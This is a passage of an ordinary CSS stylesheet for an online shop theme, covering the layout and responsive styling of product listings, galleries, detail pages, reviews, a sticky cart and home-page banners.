  width: 16px;
  height: 16px;
  top: 50%;
  -webkit-transform: translatey(-50%);
          transform: translatey(-50%);
}

.ui-slider-range,
.ui-slider-handle {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.filter_price {
  margin-top: 18px;
}
.filter_price > span {
  font-weight: 600;
  color: #474748;
}
.filter_price input {
  border: 0;
  font-weight: 500;
  background: inherit;
}

.widget_category {
  margin-top: 28px;
}
@media only screen and (max-width: 767px) {
  .widget_category {
    margin-top: 22px;
  }
}
.widget_category ul li {
  border-bottom: 1px solid #f3f3f3;
  padding-bottom: 7px;
  margin-bottom: 7px;
}
.widget_category ul li:last-child {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget_category ul li a {
  font-weight: 500;
  color: #474748;
  display: block;
}
.widget_category ul li a span {
  float: right;
}
.widget_category ul li a:hover {
  color: #fc7c7c;
}

.widget_tags {
  margin-top: 28px;
}
.widget_tags ul li {
  display: inline-block;
  margin-right: 9px;
  margin-bottom: 14px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .widget_tags ul li {
    margin-right: 6px;
    margin-bottom: 12px;
  }
}
.widget_tags ul li a {
  font-weight: 500;
  height: 38px;
  line-height: 36px;
  display: inline-block;
  padding: 0 25px;
  border: 1px solid #dddddd;
  border-radius: 20px;
}
.widget_tags ul li a:hover {
  background: #fc7c7c;
  border-color: #fc7c7c;
  color: #ffffff;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .widget_tags ul li a {
    padding: 0 15px;
    font-size: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .widget_tags ul li a {
    font-size: 14px;
    height: 36px;
    line-height: 34px;
    padding: 0 19px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single_product_section {
    margin-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .single_product_section {
    margin-bottom: 60px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product_page_wrapper {
    margin-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .product_page_wrapper {
    margin-bottom: 60px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product_sidebar_header {
    margin-bottom: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .product_sidebar_header {
    margin-bottom: 32px;
  }
}
@media only screen and (max-width: 767px) {
  .product_sidebar_header {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

@media only screen and (max-width: 767px) {
  .product_header_right {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.page__amount {
  padding: 10px 30px;
  border-radius: 30px;
}
@media only screen and (max-width: 767px) {
  .page__amount {
    padding: 8px 20px;
  }
}
@media only screen and (max-width: 767px) {
  .page__amount {
    margin-bottom: 20px;
  }
}
.page__amount p {
  font-weight: 500;
  color: #6c6c6c;
}
.page__amount p span {
  color: #fc7c7c;
}
@media only screen and (max-width: 767px) {
  .page__amount p {
    font-size: 15px;
  }
}

.sorting__by {
  border: 1px solid #2b4174;
  padding: 3px 15px;
  border-radius: 30px;
}
@media only screen and (max-width: 767px) {
  .sorting__by {
    padding: 1px 15px;
  }
}
.sorting__by > span {
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  color: #6c6c6c;
  margin-right: 5px;
  width: 115px;
}
@media only screen and (max-width: 767px) {
  .sorting__by > span {
    font-size: 15px;
  }
}
.sorting__by .nice-select {
  border: 0;
  padding: 0 30px 0 0;
  width: 100%;
  font-size: 16px;
  font-weight: 500;
  color: #fc7c7c;
}
@media only screen and (max-width: 767px) {
  .sorting__by .nice-select {
    width: 105px;
    font-size: 15px;
  }
}
.sorting__by .nice-select .list {
  right: 0;
  width: 196px;
  left: auto;
}
.sorting__by .nice-select .list li {
  font-weight: 400;
  color: #000000;
  font-size: 15px;
}
.sorting__by .nice-select::after {
  border-bottom: 2px solid #fc7c7c;
  border-right: 2px solid #fc7c7c;
}

.product__toolbar__btn {
  margin-left: 30px;
}
@media only screen and (max-width: 767px) {
  .product__toolbar__btn {
    margin-left: 18px;
  }
}
@media only screen and (max-width: 767px) {
  .product__toolbar__btn {
    margin-left: 0;
    margin-top: 20px;
  }
}
.product__toolbar__btn ul li {
  margin-right: 10px;
}
.product__toolbar__btn ul li:last-child {
  margin-right: 0;
}
.product__toolbar__btn ul li a {
  font-size: 22px;
  width: 48px;
  height: 48px;
  line-height: 46px;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
  color: #2b4174;
  border: 1px solid #2b4174;
}
.product__toolbar__btn ul li a.active {
  color: #fc7c7c;
  border-color: #fc7c7c;
}
.product__toolbar__btn ul li a:hover {
  color: #fc7c7c;
  border-color: #fc7c7c;
}

.product_list_items {
  padding-bottom: 20px;
  margin-bottom: 20px;
}
@media only screen and (max-width: 575px) {
  .product_list_items {
    padding-bottom: 30px;
  }
}

.list__product .product_thumb {
  width: 268px;
}
@media only screen and (max-width: 767px) {
  .list__product .product_thumb {
    width: 180px;
  }
}
@media only screen and (max-width: 575px) {
  .list__product .product_thumb {
    width: 100%;
    text-align: center;
  }
}

@media only screen and (max-width: 575px) {
  .product_list_flex {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.product_list_content {
  width: calc(100% - 268px);
  padding-left: 20px;
}
@media only screen and (max-width: 767px) {
  .product_list_content {
    width: calc(100% - 180px);
  }
}
@media only screen and (max-width: 575px) {
  .product_list_content {
    width: 100%;
    padding-left: 0;
    padding-top: 20px;
    text-align: center;
  }
}
.product_list_content > h4 {
  font-size: 18px;
  line-height: 30px;
  font-weight: 500;
  font-family: "Roboto", sans-serif;
  margin-bottom: 3px;
}
.product_list_content > h4 a:hover {
  color: #fc7c7c;
}

.product__ratting {
  margin-bottom: 8px;
}
@media only screen and (max-width: 575px) {
  .product__ratting ul {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.product__ratting ul li {
  margin-right: 2px;
}
.product__ratting ul li:last-child {
  margin-right: 0;
}
.product__ratting ul li a {
  font-size: 18px;
  color: #fc7c7c;
}

.product_list_action {
  position: inherit;
  opacity: inherit;
  visibility: inherit;
}
@media only screen and (max-width: 575px) {
  .product_list_action ul {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.product__desc {
  padding: 10px 0 15px;
}

.poduct_pagination {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding-top: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .poduct_pagination {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-top: 14px;
  }
}
@media only screen and (max-width: 767px) {
  .poduct_pagination {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding-top: 10px;
  }
}

.pagination ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.pagination ul li {
  margin-right: 10px;
}
.pagination ul li:last-child {
  margin-right: 0;
}
.pagination ul li.current span {
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  width: 38px;
  height: 38px;
  line-height: 34px;
  text-align: center;
  background: #fc7c7c;
  border: 1px solid #fc7c7c;
  border-radius: 50%;
  display: inline-block;
}
.pagination ul li a {
  font-size: 18px;
  font-weight: 500;
  color: #2b4174;
  width: 38px;
  height: 38px;
  line-height: 34px;
  text-align: center;
  border: 1px solid #2b4174;
  border-radius: 50%;
  display: inline-block;
}
.pagination ul li a:hover {
  color: #ffffff;
  background: #fc7c7c;
  border-color: #fc7c7c;
}

.product_zoom_gallery {
  position: sticky;
  top: 0;
}

.product_gallery_btn_img {
  width: 98px;
  margin-left: 12px;
}
@media only screen and (max-width: 767px) {
  .product_gallery_btn_img {
    width: 90px;
  }
}
@media only screen and (max-width: 575px) {
  .product_gallery_btn_img {
    width: 100%;
    margin-left: 0;
    margin-top: 15px;
  }
}
.product_gallery_btn_img a.gallery_btn_img_list {
  margin-bottom: 5px;
  border: 1px solid #e2e2e2;
  padding: 10px;
  border-radius: 5px;
}
.product_gallery_btn_img > button {
  padding: 0;
  border: 0;
  background: inherit;
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translatex(-50%);
          transform: translatex(-50%);
  z-index: 9;
  font-size: 20px;
  color: #999;
}
.product_gallery_btn_img > button:hover {
  color: #fc7c7c;
}
.product_gallery_btn_img > button.next_arrow {
  bottom: -17px;
  top: auto;
}
@media only screen and (max-width: 575px) {
  .product_gallery_btn_img .slick-list {
    display: none;
  }
}
.product_gallery_btn_img .slick-dots {
  text-align: center;
}
.product_gallery_btn_img .slick-dots li {
  display: inline-block;
}
.product_gallery_btn_img .slick-dots li.slick-active button {
  background: 0 0;
  border-color: #000000;
}
.product_gallery_btn_img .slick-dots li button {
  width: 12px;
  height: 12px;
  background: #aaa;
  text-indent: -9999px;
  margin: 0 3px;
  border-radius: 50%;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  padding: 0;
  border: 1px solid transparent;
}

@media only screen and (max-width: 767px) {
  .single_product_gallery {
    margin-bottom: 57px;
  }
}
@media only screen and (max-width: 575px) {
  .single_product_gallery {
    margin-bottom: 38px;
  }
}

@media only screen and (max-width: 575px) {
  .product_gallery_inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.product_gallery_main_img {
  width: 80%;
  border: 1px solid #e2e2e2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media only screen and (max-width: 575px) {
  .product_gallery_main_img {
    width: 100%;
    margin-bottom: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product_gallery_main_img img {
    width: 100%;
  }
}

.gallery_img_list {
  position: relative;
}
.gallery_img_list img {
  cursor: -webkit-grab;
  cursor: grab;
  margin: 0 auto;
}

.product_zoom_btn {
  position: absolute;
  bottom: 20px;
  right: 20px;
  z-index: 999;
}
.product_zoom_btn a {
  font-size: 15px;
  display: inline-block;
  color: #fff;
  width: 38px;
  height: 38px;
  line-height: 41px;
  border-radius: 50%;
  background: #000000;
  text-align: center;
}
.product_zoom_btn a:hover {
  background: #fc7c7c;
  color: #fff;
}
.product_zoom_btn a img {
  display: none;
}

@media only screen and (max-width: 575px) {
  .product_details_sidebar {
    text-align: center;
  }
}
.product_details_sidebar h2.product__title {
  font-size: 30px;
  line-height: 47px;
  font-weight: 500;
  font-family: "Roboto", sans-serif;
  margin-bottom: 6px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product_details_sidebar h2.product__title {
    font-size: 25px;
    line-height: 30px;
    margin-bottom: 8px;
  }
}
@media only screen and (max-width: 767px) {
  .product_details_sidebar h2.product__title {
    font-size: 22px;
    line-height: 28px;
  }
}
@media only screen and (max-width: 575px) {
  .product_details_sidebar h2.product__title {
    font-size: 20px;
    line-height: 26px;
  }
}
.product_details_sidebar p.product_details_desc {
  padding: 30px 0 35px;
  color: #171616;
  margin-bottom: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product_details_sidebar p.product_details_desc {
    padding: 25px 0 28px;
  }
}
@media only screen and (max-width: 767px) {
  .product_details_sidebar p.product_details_desc {
    padding: 20px 0 25px;
  }
}
.product_details_sidebar .price_box {
  margin-bottom: 17px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product_details_sidebar .price_box {
    margin-bottom: 12px;
  }
}
@media only screen and (max-width: 767px) {
  .product_details_sidebar .price_box {
    margin-bottom: 12px;
  }
}
.product_details_sidebar .price_box span {
  font-size: 30px;
  line-height: 36px;
  font-weight: 600;
  color: #000000;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product_details_sidebar .price_box span {
    font-size: 28px;
    line-height: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .product_details_sidebar .price_box span {
    font-size: 28px;
    line-height: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .product_details_sidebar .price_box span {
    font-size: 24px;
    line-height: 27px;
  }
}

.product_pro_button {
  margin-bottom: 35px;
}
@media only screen and (max-width: 767px) {
  .product_pro_button {
    margin-bottom: 25px;
  }
}
@media only screen and (max-width: 575px) {
  .product_pro_button {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.product_pro_button > a {
  margin-left: 12px;
  font-size: 23px;
  width: 50px;
  height: 50px;
  line-height: 53px;
  border-radius: 50%;
  text-align: center;
  color: #ffffff;
  background: #2b4174;
}
.product_pro_button > a:hover {
  background: #fc7c7c;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product_pro_button > a {
    margin-left: 8px;
  }
}
@media only screen and (max-width: 575px) {
  .product_pro_button > a {
    margin-left: 5px;
    font-size: 20px;
    width: 42px;
    height: 42px;
    line-height: 45px;
  }
}
.product_pro_button > a.add_to_cart {
  width: auto;
  padding: 0 37px;
  border-radius: 25px;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product_pro_button > a.add_to_cart {
    padding: 0 26px;
  }
}
@media only screen and (max-width: 575px) {
  .product_pro_button > a.add_to_cart {
    padding: 0 16px;
    font-size: 13px;
  }
}
.product_pro_button .variant_list {
  margin-bottom: 25px;
}
@media only screen and (max-width: 767px) {
  .product_pro_button .variant_list {
    margin-bottom: 20px;
  }
}
.product_pro_button .variant_list.quantity button.btn {
  border-radius: 30px;
  height: 39px;
  line-height: 39px;
}
.product_pro_button .variant_list.quantity button.btn::before {
  border-radius: 30px;
  line-height: 39px;
}
.product_pro_button .pro-qty {
  border-radius: 7px;
  padding: 0 18px;
  background: #505050;
  display: inline-block;
}
@media only screen and (max-width: 575px) {
  .product_pro_button .pro-qty {
    padding: 0 10px;
  }
}
.product_pro_button .pro-qty input {
  height: 50px;
  border: 0;
  width: 18px;
  text-align: center;
  font-size: 20px;
  color: #ffffff;
  background: inherit;
}
@media only screen and (max-width: 575px) {
  .product_pro_button .pro-qty input {
    width: 26px;
    height: 36px;
  }
}
@media only screen and (max-width: 575px) {
  .product_pro_button .pro-qty input {
    width: 18px;
    height: 40px;
    font-size: 17px;
  }
}
.product_pro_button .pro-qty a {
  font-size: 20px;
  color: #ffffff;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product_tab_section.mb-80 {
    margin-bottom: 74px;
  }
}
@media only screen and (max-width: 767px) {
  .product_tab_section.mb-80 {
    margin-bottom: 55px;
  }
}

@media only screen and (max-width: 767px) {
  .product__section.p__d.mb-72 {
    margin-bottom: 53px;
  }
}
@media only screen and (max-width: 767px) {
  .product__section.p__d.mb-78 {
    margin-bottom: 57px;
  }
}

.product_tab_navigation {
  margin-bottom: 40px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product_tab_navigation {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .product_tab_navigation {
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 575px) {
  .product_tab_navigation ul.nav {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
.product_tab_navigation ul.nav li {
  margin-right: 8px;
}
.product_tab_navigation ul.nav li:last-child {
  margin-right: 0;
}
@media only screen and (max-width: 575px) {
  .product_tab_navigation ul.nav li {
    margin-right: 0;
    margin-bottom: 12px;
  }
  .product_tab_navigation ul.nav li:last-child {
    margin-bottom: 0;
  }
}
.product_tab_navigation ul.nav li a {
  display: block;
  float: left;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
  border-radius: 30px;
  color: #ffffff;
  background: #2b4174;
}
.product_tab_navigation ul.nav li a:hover {
  background: #fc7c7c;
}
.product_tab_navigation ul.nav li a.active {
  background: #fc7c7c;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product_tab_navigation ul.nav li a {
    height: 45px;
    line-height: 45px;
    padding: 0 30px;
  }
}
@media only screen and (max-width: 575px) {
  .product_tab_navigation ul.nav li a {
    font-size: 13px;
    line-height: 40px;
    padding: 0 25px;
    height: 40px;
  }
}
.product_tab_navigation ul.nav li:last-child a {
  margin-right: 0;
}

@media only screen and (max-width: 767px) {
  .product_tab_vidio iframe {
    width: 530px;
    height: 280px;
  }
}
@media only screen and (max-width: 575px) {
  .product_tab_vidio iframe {
    width: 100%;
    height: 230px;
  }
}

.product_tab_desc p {
  letter-spacing: 0.005em;
  line-height: 29px;
  color: #333;
}
@media only screen and (max-width: 767px) {
  .product_tab_desc p {
    line-height: 25px;
  }
}
.product_tab_desc ul {
  padding-left: 30px;
  margin-bottom: 20px;
}
@media only screen and (max-width: 767px) {
  .product_tab_desc ul {
    padding-left: 18px;
    margin-bottom: 17px;
  }
}
.product_tab_desc ul li {
  line-height: 36px;
  color: #333;
}
@media only screen and (max-width: 767px) {
  .product_tab_desc ul li {
    line-height: 25px;
  }
}
.product_tab_desc ul li i {
  margin-right: 8px;
}

.product_d_information {
  padding: 0 0 22px;
}
.product_d_information table {
  width: 100%;
}
.product_d_information table tbody tr {
  border-bottom: 1px solid #ddd;
}
.product_d_information table tbody tr td {
  padding: 7px 17px;
}
.product_d_information table tbody tr td:first-child {
  border-right: 1px solid #ddd;
  width: 30%;
  font-weight: 700;
}

.product_info_desc p {
  line-height: 27px;
  color: #333;
}

@media only screen and (max-width: 767px) {
  .customer__reviews {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.reviews__wrapper h2 {
  font-size: 20px;
  font-weight: 600;
  text-transform: capitalize;
  margin-bottom: 15px;
}

.customer_reviews_left {
  width: 50%;
  padding-right: 30px;
}
@media only screen and (max-width: 767px) {
  .customer_reviews_left {
    width: 100%;
    padding-right: 0;
    padding-bottom: 25px;
  }
}

.customer_reviews_right {
  width: 50%;
}
@media only screen and (max-width: 767px) {
  .customer_reviews_right {
    width: 100%;
  }
}

.comment__title {
  margin-bottom: 12px;
}

.reviews__ratting h3 {
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
  margin-bottom: 10px;
}
.reviews__ratting ul li {
  line-height: 18px;
  margin-right: 2px;
}
.reviews__ratting ul li:last-child {
  margin-right: 0;
}
.reviews__ratting ul li a {
  font-size: 15px;
  color: #ffb503;
}

.reviews__desc {
  margin-top: 8px;
}
.reviews__desc h3 {
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
}
.reviews__desc span {
  color: #555;
  display: inline-block;
  margin-bottom: 8px;
}

.quickview__info {
  margin-bottom: 35px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .quickview__info {
    margin-bottom: 22px;
  }
}
@media only screen and (max-width: 767px) {
  .quickview__info {
    margin-bottom: 23px;
  }
}

@media only screen and (max-width: 575px) {
  .product_review {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.product_review span {
  font-size: 16px;
  line-height: 33px;
  color: #494949;
}
.product_review span i {
  font-size: 18px;
  color: #ffba27;
  margin-right: 5px;
}
.product_review span i:last-child {
  margin-right: 0;
}
.product_review span.review__text {
  margin-left: 12px;
}

.variant_flaves_size {
  border: 1px solid #e2e2e2;
}
.variant_flaves_size .variant_list {
  border-bottom: 1px solid #e2e2e2;
}
@media only screen and (max-width: 575px) {
  .variant_flaves_size .variant_list {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.variant_flaves_size .variant_list:last-child {
  border-bottom: 0;
}
.variant_flaves_size .variant_list label {
  min-width: 114px;
  border-right: 1px solid #e2e2e2;
  padding: 0 10px 0 20px;
  font-weight: 600;
  color: #3d3d3d;
  line-height: 42px;
}
@media only screen and (max-width: 575px) {
  .variant_flaves_size .variant_list label {
    min-width: 100%;
    border-right: 0;
    text-align: center;
    border-bottom: 1px solid #e2e2e2;
  }
}
.variant_flaves_size .variant_list .nice-select {
  width: 100%;
  border: 0;
  font-size: 16px;
  color: #3d3d3d;
  padding: 0 30px;
}
.variant_flaves_size .variant_list .nice-select::before {
  position: absolute;
  content: "";
  width: 18px;
  height: 18px;
  background: #2b4174;
  right: 12px;
  border-radius: 2px;
  top: 52%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.variant_flaves_size .variant_list .nice-select::after {
  border-bottom: 2px solid #ffffff;
  border-right: 2px solid #ffffff;
  width: 7px;
  height: 7px;
  right: 19px;
}
.variant_flaves_size .variant_list .nice-select .list {
  width: 100%;
}

.product_review_form {
  padding-top: 15px;
}
.product_review_form label {
  font-weight: 500;
  margin-bottom: 5px;
}
.product_review_form input {
  background: none;
  width: 100%;
  height: 40px;
  padding: 0 20px;
  border-radius: 5px;
}
.product_review_form input:focus {
  border: 1px solid #fc7c7c !important;
}
.product_review_form textarea {
  background: none;
  height: 120px;
  resize: none;
  width: 100%;
  margin-bottom: 14px;
  padding: 0 20px;
  border-radius: 5px;
}
.product_review_form textarea:focus {
  border: 1px solid #fc7c7c !important;
}
.product_review_form p {
  margin-bottom: 7px;
}
.product_review_form button {
  border: 0;
  margin-top: 20px;
}

.stickycart__img img {
  width: 58px;
}

.stickycart__title {
  padding-left: 13px;
}
.stickycart__title h3 {
  font-size: 15px;
  line-height: 18px;
  font-weight: 500;
  text-transform: capitalize;
  margin-bottom: 4px;
}
.stickycart__title span {
  font-size: 15px;
  line-height: 15px;
  display: inline-block;
}

.stickycart__select {
  margin-right: 20px;
}
.stickycart__select select {
  width: 350px;
  height: 40px;
  padding: 0 15px;
  border-radius: 3px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .stickycart__select select {
    width: 210px;
  }
}

.sticky_cart {
  background-color: #fff;
  -webkit-box-shadow: -15px 0 43px rgba(51, 51, 51, 0.15);
          box-shadow: -15px 0 43px rgba(51, 51, 51, 0.15);
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 9;
  padding: 12px 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.shopping__guaranteed {
  margin-top: 23px;
}

.sticky_cart_inner {
  padding: 0 10px;
}
.sticky_cart_inner .btn::before {
  width: 101%;
}

.atc_sticky_scoll .sticky_cart {
  opacity: 1;
  visibility: visible;
}

.product__section.p__d .product_grid_items {
  margin-bottom: 0;
}

.product_details_gallery {
  position: sticky;
  top: 0;
}
@media only screen and (max-width: 767px) {
  .product_details_gallery {
    position: inherit;
    top: inherit;
    margin-bottom: 26px;
  }
}

.product_gallery_thumb {
  margin-bottom: 30px;
}
@media only screen and (max-width: 767px) {
  .product_gallery_thumb {
    text-align: center;
  }
}

/* ---Group quantity--- */
.grouped-qty {
  color: #505050;
  font-size: 14px;
  line-height: 29px;
}
.grouped-qty .price-box span {
  font-size: 14px;
}
.grouped-qty .in-stock {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.grouped-qty .in-stock i {
  margin-right: 5px;
}
.grouped-qty li {
  border-bottom: 1px solid #eee;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-bottom: 10px;
  padding-bottom: 15px;
}
@media only screen and (max-width: 479px) {
  .grouped-qty li {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
  .grouped-qty li .product-info {
    padding-top: 10px;
  }
}
.grouped-qty li:not(:first-child) {
  padding-top: 15px;
}
.grouped-qty .product-info {
  width: 150px;
}
.grouped-qty .product-name {
  font-weight: 500;
}

/* ---Countdown--- */
.countdown__item {
  display: inline-block;
  border: 2px solid #eee;
  border-radius: 3px;
  padding: 10px;
  text-align: center;
  width: 65px;
}
@media only screen and (max-width: 479px) {
  .countdown__item {
    width: auto;
  }
}

.countdown__time {
  font-size: 24px;
}

.countdown__text {
  text-transform: capitalize;
  padding-top: 5px;
  font-size: 13px;
  display: block;
}

.countdown__time {
  position: relative;
}

/* ---Product Sticky--- */
.single-img {
  border: 1px solid #eee;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  margin-bottom: 30px;
}

.product_details_sidebar.with-sticky {
  position: sticky;
  top: 20px;
}

/*----------------------------------------*/
/*  01-home2
/*----------------------------------------*/
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero_banner2 {
    height: 600px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero_banner2 .hero_banner_inner {
    padding: 80px 0;
  }
}
@media only screen and (max-width: 767px) {
  .hero_banner2 .hero_banner_inner {
    padding: 70px 0;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero_content2 {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 767px) {
  .hero_content2 {
    margin-bottom: 0;
  }
}
.hero_content2 h3 {
  text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
  .hero_content2 h3 {
    font-size: 18px;
    line-height: 23px;
    margin-bottom: 15px;
  }
}
.hero_content2 h1 {
  text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
  .hero_content2 h1 {
    margin-bottom: 23px;
    font-size: 39px;
    line-height: 45px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner_section2.mb-140 {
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .banner_section2.mb-140 {
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .banner_section2.padding-l-r-92 {
    padding: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .banner_section2.padding-l-r-92 {
    padding: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner_section2 .single_banner {
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .banner_section2 .banner_text {
    left: 25px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .banner_section2 .banner_text h3 {
    font-size: 20px;
    line-height: 28px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .banner_section2 .banner_text h3 {
    font-size: 18px;
    line-height: 20px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .banner_section2 .banner_text h2 {
    font-size: 30px;
    line-height: 33px;
    margin-bottom: 14px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .banner_section2 .banner_text h2 {
    font-size: 25px;
    line-height: 26px;
    margin-bottom: 12px;
  }
}
.banner_section2 .banner_text a.btn.btn-link {
  font-size: 13px;
  height: 40px;
  line-height: 40px;
  padding: 0 21px;
}

.featured_banner_section {
  padding: 0 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .featured_banner_section {
    padding: 0 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .featured_banner_section {
    padding: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .featured_banner_section {
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
  .featured_banner_section {
    padding: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .featured_banner_section.mb-100 {
    margin-bottom: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .featured_banner_section.mb-100 {
    margin-bottom: 50px;
  }
}

.row.featured_banner_inner {
  margin-right: -10px;
  margin-left: -10px;
}

.featured_banner_inner {
  padding: 0 50px;
}
@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .featured_banner_inner {
    padding: 0 25px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .featured_banner_inner {
    padding: 0 18px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .featured_banner_inner {
    padding: 0 15px;
  }
}
@media only screen and (max-width: 767px) {
  .featured_banner_inner {
    padding: 0 10px;
  }
}
.featured_banner_inner > button {
  position: absolute;
  left: 0;
  width: auto;
  padding: 0;
  background: inherit;
  border: 0;
  top: 50%;
  -webkit-transform: translatey(-50%);
          transform: translatey(-50%);
  font-size: 30px;
}
.featured_banner_inner > button:hover {
  color: #fc7c7c;
}
.featured_banner_inner > button.next_arrow {
  right: 0;
  left: auto;
}
@media only screen and (max-width: 767px) {
  .featured_banner_inner > button {
    font-size: 20px;
  }
}
.featured_banner_inner .col-lg-4 {
  padding-left: 15px;
  padding-right: 15px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .featured_banner_inner .col-lg-4 {
    padding-left: 12px;
    padding-right: 12px;
  }
}
@media only screen and (max-width: 767px) {
  .featured_banner_inner .col-lg-4 {
    padding-left: 12px;
    padding-right: 12px;
  }
}

.featured_banner_thumb {
  position: relative;
  overflow: hidden;
}
.featured_banner_thumb:hover::before {
  left: 30px;
  right: 30px;
  top: 30px;
  bottom: 30px;
  opacity: 1;
  visibility: visible;
}
.featured_banner_thumb:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.featured_banner_thumb::before {
  position: absolute;
  content: "";
  left: 15px;
  right: 15px;
  top: 15px;
  bottom: 15px;
  border: 1px solid #ffffff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  z-index: 9;
  pointer-events: none;
}

.featured_banner_text {
  padding-top: 23px;
}
